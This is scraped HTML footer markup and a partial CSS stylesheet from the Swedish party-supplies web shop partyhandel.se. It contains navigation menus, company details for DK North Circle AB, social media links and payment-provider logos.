order_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-d547a0f" class="hfe-nav-menu"><li id="menu-item-77386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy parent hfe-creative-menu"><a href="https://partyhandel.se/integritetspolicy/" class = "hfe-menu-item">Integritetspolicy</a></li>
<li id="menu-item-77388" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/kopvillkor/" class = "hfe-menu-item">Köpvillkor</a></li>
<li id="menu-item-77387" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/betalningspolicy/" class = "hfe-menu-item">Betalningspolicy</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-467f8c8 elementor-hidden-mobile elementor-hidden-tablet" data-id="467f8c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-680a37f inline_txt elementor-widget elementor-widget-heading" data-id="680a37f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">FÖRETAGSUPPGIFTER</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e7fe999 elementor-widget elementor-widget-heading" data-id="e7fe999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">DK North Circle AB
Bandtraktorgatan 117
424 67 Göteborg
Org. nr 559521-9402</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fcbb69c elementor-hidden-mobile elementor-hidden-tablet" data-id="fcbb69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404c4c8 elementor-widget elementor-widget-heading" data-id="404c4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">KUNDSERVICE</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-202fa33 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="202fa33" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-202fa33" class="hfe-nav-menu"><li id="menu-item-77396" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/faq/" class = "hfe-menu-item">Vanliga Frågor</a></li>
<li id="menu-item-77394" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/leverans/" class = "hfe-menu-item">Frakt &#038; Leverans</a></li>
<li id="menu-item-77395" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/retur-aterbetalning/" class = "hfe-menu-item">Retur &#038; Återbetalning</a></li>
<li id="menu-item-77393" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/kundservice/" class = "hfe-menu-item">Kontakta oss</a></li>
<li id="menu-item-105354" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://partyhandel.se/spara-paket/" class = "hfe-menu-item">Spåra paket</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4fe9c25" data-id="4fe9c25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a04e8 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-toggle" data-id="29a04e8" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4361" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4361" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Partyhandel.se</a>
					</div>

					<div id="elementor-tab-content-4361" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4361"><div class="menu-partyhandel-se-container"><ul id="menu-partyhandel-se" class="myclass"><li id="menu-item-77384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77384"><a href="https://partyhandel.se/om-partyhandel/">Om Oss</a></li>
<li id="menu-item-77385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77385"><a href="https://partyhandel.se/bli-affiliate/">Bli Affiliate</a></li>
</ul></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4362" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4362" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">INFORMATION</a>
					</div>

					<div id="elementor-tab-content-4362" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4362"><div class="menu-information-container"><ul id="menu-information" class="myclass"><li id="menu-item-77386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-77386"><a rel="privacy-policy" href="https://partyhandel.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-77388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77388"><a href="https://partyhandel.se/kopvillkor/">Köpvillkor</a></li>
<li id="menu-item-77387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77387"><a href="https://partyhandel.se/betalningspolicy/">Betalningspolicy</a></li>
</ul></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4363" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4363" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">FÖRETAGSUPPGIFTER</a>
					</div>

					<div id="elementor-tab-content-4363" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4363"><p><span style="vertical-align: inherit;">DK North Circle AB<br />Bandtraktorgatan 117<br />424 67 Göteborg<br /></span>Org. nr 559521-9402</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4364" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-4364" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">KUNDSERVICE</a>
					</div>

					<div id="elementor-tab-content-4364" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-4364"><div class="menu-kundservice-container"><ul id="menu-kundservice" class="myclass"><li id="menu-item-77396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77396"><a href="https://partyhandel.se/faq/">Vanliga Frågor</a></li>
<li id="menu-item-77394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77394"><a href="https://partyhandel.se/leverans/">Frakt &#038; Leverans</a></li>
<li id="menu-item-77395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77395"><a href="https://partyhandel.se/retur-aterbetalning/">Retur &#038; Återbetalning</a></li>
<li id="menu-item-77393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77393"><a href="https://partyhandel.se/kundservice/">Kontakta oss</a></li>
<li id="menu-item-105354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105354"><a href="https://partyhandel.se/spara-paket/">Spåra paket</a></li>
</ul></div></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38144cb elementor-widget elementor-widget-heading" data-id="38144cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Stay festlig</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-96b5fe4 elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96b5fe4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Partyhandel.se/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@Partyhandel.se">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.se/Partyhandel.se">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-p"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86d39f3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="86d39f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db96859" data-id="db96859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-936bbb9 font_16 elementor-widget elementor-widget-text-editor" data-id="936bbb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page-wrapper"><div class="footer-wrapper"><footer id="footer" class="footer footer-builder"><div class="elementor elementor-12631 elementor-location-footer" data-elementor-type="footer" data-elementor-id="12631" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-ea828af e-flex e-con-boxed e-con e-parent" data-id="ea828af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true"><div class="e-con-inner"><div class="elementor-element elementor-element-48d761f e-con-full e-flex e-con e-child" data-id="48d761f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}"><div class="elementor-element elementor-element-30016ff elementor-widget elementor-widget-text-editor" data-id="30016ff" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="color: #ffffff;">Copyright © 2025 </span><br /><span style="color: #ffffff;">DK North Circle AB</span></p></div></div></div></div></div></div></footer></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c591a0 footer_logo_container" data-id="4c591a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-644c257 elementor-widget elementor-widget-image" data-id="644c257" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partyhandel.se/">
							<img width="310" height="244" src="https://partyhandel.se/wp-content/uploads/2024/02/SVG.svg" class="attachment-full size-full wp-image-77488" alt="PartyHandel.se" loading="lazy" data-xooWscFly="fly" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7ac182" data-id="e7ac182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e5ae9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c0e5ae9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="452" height="101" src="https://partyhandel.se/wp-content/uploads/2024/02/klarna_logo_white-8e3b07.svg" class="attachment-full size-full wp-image-112118" alt="Klarna" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-0391065 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0391065" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="45" height="16" src="https://partyhandel.se/wp-content/uploads/2025/04/Visa_Inc._logo-1.svg" class="attachment-full size-full wp-image-112091" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-077b2e6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="077b2e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="34" height="26" src="https://partyhandel.se/wp-content/uploads/2025/04/Mastercard-logo-1.svg" class="attachment-full size-full wp-image-112092" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-35afe7d elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="35afe7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="24" src="https://partyhandel.se/wp-content/uploads/2025/04/swish-logotype.829dad15-1.svg" class="attachment-full size-full wp-image-112090" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-c1e9a2a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c1e9a2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="439" height="380" src="https://partyhandel.se/wp-content/uploads/2024/02/bankid-white.png" class="attachment-full size-full wp-image-112130" alt="" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/02/bankid-white.png 439w, https://partyhandel.se/wp-content/uploads/2024/02/bankid-white-300x260.png 300w, https://partyhandel.se/wp-content/uploads/2024/02/bankid-white-64x55.png 64w" sizes="auto, (max-width: 439px) 100vw, 439px" data-xooWscFly="fly" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/uploads/elementor/css/post-77345.css?ver=1768338156
body_size: 1001
content:
.elementor-77345 .elementor-element.elementor-element-64ebb6fc:not(.elementor-motion-effects-element-type-background), .elementor-77345 .elementor-element.elementor-element-64ebb6fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07B16D;}.elementor-77345 .elementor-element.elementor-element-64ebb6fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-64ebb6fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-77345 .elementor-element.elementor-element-75625b8a{--iteration-count:infinite;width:var( --container-widget-width, 14.817% );max-width:14.817%;--container-widget-width:14.817%;--container-widget-flex-grow:0;--dynamic-text-color:#FFFFFF;}.elementor-77345 .elementor-element.elementor-element-75625b8a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-75625b8a .elementor-headline{text-align:center;font-size:16px;font-weight:400;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{--iteration-count:infinite;width:var( --container-widget-width, 14.817% );max-width:14.817%;--container-widget-width:14.817%;--container-widget-flex-grow:0;--dynamic-text-color:#FFFFFF;}.elementor-77345 .elementor-element.elementor-element-ec1315f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline{text-align:center;font-size:16px;font-weight:800;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:800;}.elementor-77345 .elementor-element.elementor-element-91b2b11:not(.elementor-motion-effects-element-type-background), .elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-container{max-width:1447px;}.elementor-77345 .elementor-element.elementor-element-91b2b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77345 